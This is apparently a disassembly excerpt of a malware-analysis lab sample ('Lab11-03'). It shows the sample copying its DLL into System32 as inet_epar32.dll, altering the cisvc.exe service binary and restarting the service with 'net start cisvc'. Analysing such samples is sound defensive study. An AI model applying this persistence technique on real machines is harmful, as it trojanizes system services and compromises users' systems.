 .text:004012D0 push ebp
.text:004012D1 mov ebp, esp
.text:004012D3 sub esp, 104h
.text:004012D9 push 0 ; bFailIfExists
.text:004012DB push offset NewFileName "C:\\WINDOWS\\System32\\inet_epar32.dll"
.text:004012E0 push offset ExistingFileName ; "Lab11-03.dll"
.text:004012E5 call ds:CopyFileA
.text:004012EB push offset aCisvc_exe "cisvc.exe"
.text:004012F0 push offset aCWindowsSyst_0 ; "C:\\WINDOWS\\System32\\%s"
.text:004012F5 lea eax, [ebp+FileName]
.text:004012FB push eax ;
.text:004012FC call _sprintf
.text:00401301 add esp, 0Ch
.text:00401304 lea ecx, [ebp+FileName]
.text:0040130A push ecx ; lpFileName
.text:0040130B call sub_401070
.text:00401310 add esp, 4
.text:00401313 push offset aNetStartCisvc ; "net start cisvc"
.text:00401318 call _system
.text:0040131D add esp, 4
.text:00401320 xor eax, eax
.text:00401322 mov esp, ebp
.text:00401324 pop ebp
.text:00401325 retn
.text:00401325 _main endp